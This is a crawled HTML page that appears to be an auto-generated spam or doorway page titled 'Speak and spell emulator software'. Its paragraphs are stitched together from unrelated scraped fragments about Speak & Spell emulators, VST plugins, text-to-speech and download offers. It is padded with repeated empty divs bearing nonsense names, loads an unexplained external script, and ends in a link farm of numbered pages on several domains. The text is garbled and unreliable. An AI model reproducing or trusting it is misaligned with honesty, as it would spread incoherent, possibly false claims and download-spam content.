

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lietencapunk.web.app/1195.html
body_size: 2771
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lietencapunk.web.app/1195.html" /><title>Speak and spell emulator software</title><script src="https://lietencapunk.web.app/rn0br88u42b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="webmozo"></div><div class="imecan" id="prosfore"></div><!-- abcreasdel --><div class="resendows"></div><div class="ininen"></div><div class="granazve"></div><div class="arlocy"></div><!-- induder --><div class="otdrunin" id="jeufreesre"></div><!-- nobackpo --><div class="waconqui" id="lesclaken"></div><!-- graphlapend --><div class="windsuppto" id="globoces"></div><div class="butthodun" id="celibes"></div><!-- saaziafer --><div class="stanelra" id="derwitat"></div><div class="anyzun" id="hungoreap"></div><div class="keyradcroo"></div><!-- lioherzsa --><div class="resctoter" id="bebacligh"></div><h1>Speak and spell emulator software</h1><div class="webmozo"></div><div class="imecan" id="prosfore"></div><!-- abcreasdel --><div class="resendows"></div><div class="ininen"></div><div class="granazve"></div><div class="arlocy"></div><!-- induder --><div class="otdrunin" id="jeufreesre"></div><!-- nobackpo --><div class="waconqui" id="lesclaken"></div><!-- graphlapend --><div class="windsuppto" id="globoces"></div><div class="butthodun" id="celibes"></div><!-- saaziafer --><div class="stanelra" id="derwitat"></div><div class="anyzun" id="hungoreap"></div><div class="keyradcroo"></div><p>This speak and spell can be controlled using a mouse or from the keyboard. Compare the best free open source emulators software at sourceforge. Speak and spell free download free software download. By typing or pasting a word or text in the text box, then clicking on the speak button, you are able to hear the correct pronunciation in american english us. I also wont be fixing anything or improving the speak n spell, as my time with flash has passed. Download speak and spell for pc free download speak and spell for pcmacwindows 7,8,10, nokia, blackberry, xiaomi, huawei, oppo free download speak and spell android app, install android apk app for pc, download free android apk files at. Vst speek text to speech is 100% freeware, the plugin is based on the software automatic mouth sam vocal synthesis software created by softvoice inc for the commodore 64.</p> <p>Stephen hawking voice generator playdownload lingojam. Whilst not fully functional its sure to help you wile away a bit of time as you stroll down memory lane. Again, having a focus and goal makes it easier to set about with your software tools. Matt on floppy emu disk emulator for apple ii, macintosh, and lisa. A votrax sc01 used in microvox and heathkit hero 1 was distinct from s. Introduced by texas instruments in 1978, this is probably the first computer most kids had at the time. The talkie library for arduino was written by peter knight, using insights and data from the mame emulator credit to authors and helpers within the tms files here talkie originally emulated the tms5220 speech chip, whereas speak.</p> <p>Emulator software free download emulator top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Unfortunately, my real speak n spell didnt work, so i didnt know the correct series of events or how the machine worked exactly, so i improvised, hence only one mode working. Natural reader is a professional text to speech program that converts any written text into spoken words. But one specific speech synthesis softwarehardware has prevailed through the years due to its famous use by professor stephen hawking. How do you pronounce kai in american english with audio. Emulator software free download emulator top 4 download. This is an important breakthrough in reading instruction, because it leverages the ipads size, powerful speech synthesis abilities and touchscreen, so that every letter can be a building block of phonetically accurate sound. It then picks up an additional thick technological accent through the heavy processing of lpc encoding, storage and reconstruction. Translation find a translation for speak and spell simulator in other languages. Development was challenging, as the chip only had 512 bytes of program memory, and the assembler ran on a mainframe computer at rockwell.</p> <p>But one specific speech synthesis software hardware has prevailed through the years due to its famous use by professor stephen hawking. When you first launch speak n spell, the default word set of over 47,000 words is used. Mar 16, 2014 introduced by texas instruments in 1978, this is probably the first computer most kids had at the time. Most you have to pay for lame and are in proprietary software sampler formats just plain stupid. These are the bits of silicon that gave voice to the speak and spell, numerous. The ti994a terminal emulator ii module used a set of lpcencoded phonemes coupled with a textto speech algorithm. Speak and spell vst free downloads 2000 shareware periodically updates software information and pricing of speak and spell vst from the publisher, so some information may be slightly outofdate. We must not forget the speak n spell toy by texas instrument. So his emulator is able to recreate the sounds and some basic functionality but not all the various modes of the device. Download and install speak n spell for windows 1087vistaxp software from official page.</p> <p>Aug 10, 2011 to build a word, you simply touch a letter and drag it next to another letter. Tice 2019 new educational tablet for kidsbest gifts. Speak and spell free download,speak and spell software collection download. The lpcencoded speech is present, but no spelling, nor is it linked to in any of the spelling word lists. I was looking for a complete set of speak and spell samples to use for making amusing ringtones and such, and i had a surprisingly hard time finding them. The speech produced by this system by todays standards is very robotic in nature, but has a certain charm to a. United states english, united kingdom english or australian english. You should confirm all information before relying on it.</p> <p>I bet this guy is responsible for that digital voice encryption the fbi used, and yet he made the speak and spell. Speak n spell 80 is a vst plugin instrument for recreating the sound a famous electronic toy from the late 70s and 80s. Speak and spell free download free software download,over. Jun 27, 20 speak n spell helps you practice spelling skills. And so it goes with early speech synthesis technology. Apr 19, 2012 speak and spell vst free downloads 2000 shareware periodically updates software information and pricing of speak and spell vst from the publisher, so some information may be slightly outofdate. It sports tools designed for hackers, speedrunners, youtubers, and casual gamers. The over 47,000 word builtin word set is appropriate for adults. Speak and spell the original spelling computer walmart. It snaps into place and pronounces the result in clear speech. This entry was posted in vst plugins and tagged emulation, freeware, speak and spell on 19 december 2014 by wavosaur. Red who has written 10275 posts on the red ferret journal.</p> <p>Learn to speak, spell and conjugate french in less time. Jan, 2015 in 2009, texas instruments filed a dmca takedown request against programmers whod posted instructions on how to flash a new operating system onto texas instruments ti83 series graphic calculator. In 2009, texas instruments filed a dmca takedown request against programmers whod posted instructions on how to flash a new operating system onto texas instruments ti83 series graphic calculator. These cartridges are plugged into a slot near the battery compartment in order to introduce new software libraries. Drag and drop your files, or type, paste, and edit text here. Desmume is the most seasoned open source nintendo ds emulator. In the spelling tests, you hear the word, and must spell it using the same alphabet strip used in the movable alphabet. It allows you to generate the robotic audio and then play it and download it as a wav file. All of the basic functions can be controlled with hotkeys, and the program remembers your preferences even after shutting down. Speak and spell free download, speak and spell software collection download. Speak and spell is a childrens educational toy from the 1980s and this app is simply for nostalgic sentiment. Free, secure and fast emulators software downloads from the largest open source applications and software directory. Actually, this is more of a simulator than an emulator, but its close enough.</p><div class="webmozo"></div><div class="imecan" id="prosfore"></div><!-- abcreasdel --><div class="resendows"></div><div class="ininen"></div><a href="https://lietencapunk.web.app/765.html">765</a> <a href="https://lietencapunk.web.app/521.html">521</a> <a href="https://lietencapunk.web.app/1107.html">1107</a> <a href="https://lietencapunk.web.app/965.html">965</a> <a href="https://lietencapunk.web.app/830.html">830</a> <a href="https://lietencapunk.web.app/1150.html">1150</a> <a href="https://lietencapunk.web.app/346.html">346</a> <a href="https://lietencapunk.web.app/6.html">6</a> <a href="https://lietencapunk.web.app/1016.html">1016</a> <a href="https://lietencapunk.web.app/553.html">553</a> <a href="https://lietencapunk.web.app/873.html">873</a> <a href="https://lietencapunk.web.app/944.html">944</a> <a href="https://lietencapunk.web.app/92.html">92</a> <a href="https://lietencapunk.web.app/1290.html">1290</a> <a href="https://lietencapunk.web.app/1478.html">1478</a> <a href="https://lietencapunk.web.app/585.html">585</a> <a href="https://lietencapunk.web.app/337.html">337</a> <a href="https://lietencapunk.web.app/788.html">788</a> <a href="https://lietencapunk.web.app/325.html">325</a> <a href="https://lietencapunk.web.app/471.html">471</a> <a href="https://lietencapunk.web.app/1135.html">1135</a> <a href="https://lietencapunk.web.app/631.html">631</a> <a href="https://lietencapunk.web.app/1007.html">1007</a> <a href="https://lietencapunk.web.app/444.html">444</a> <a href="https://lietencapunk.web.app/538.html">538</a> <a href="https://lietencapunk.web.app/1252.html">1252</a> <a href="https://lietencapunk.web.app/889.html">889</a> <a href="https://lietencapunk.web.app/580.html">580</a> <a href="https://lietencapunk.web.app/78.html">78</a> <a href="https://lietencapunk.web.app/493.html">493</a> <a href="https://lietencapunk.web.app/439.html">439</a> <a href="https://lietencapunk.web.app/695.html">695</a> <a href="https://lietencapunk.web.app/614.html">614</a> <a href="https://lietencapunk.web.app/1064.html">1064</a> <a href="https://lietencapunk.web.app/980.html">980</a> <a href="https://lietencapunk.web.app/177.html">177</a> <a href="https://lietencapunk.web.app/824.html">824</a> <a href="https://guewiquafu.web.app/602.html">602</a> <a href="https://wigsliniti.web.app/319.html">319</a> <a href="https://dengdangvegor.web.app/593.html">593</a> <a href="https://perquipaycog.web.app/1199.html">1199</a> <a href="https://profesesov.web.app/1287.html">1287</a> <a href="https://scoflottfacta.web.app/318.html">318</a> <a href="https://vernoughdansi.web.app/385.html">385</a><div class="webmozo"></div><div class="imecan" id="prosfore"></div><!-- abcreasdel --><div class="resendows"></div><div class="ininen"></div><div class="granazve"></div><div class="arlocy"></div><!-- induder --><div class="otdrunin" id="jeufreesre"></div><!-- nobackpo --><div class="waconqui" id="lesclaken"></div><!-- graphlapend --><div class="windsuppto" id="globoces"></div><div class="butthodun" id="celibes"></div></body></html>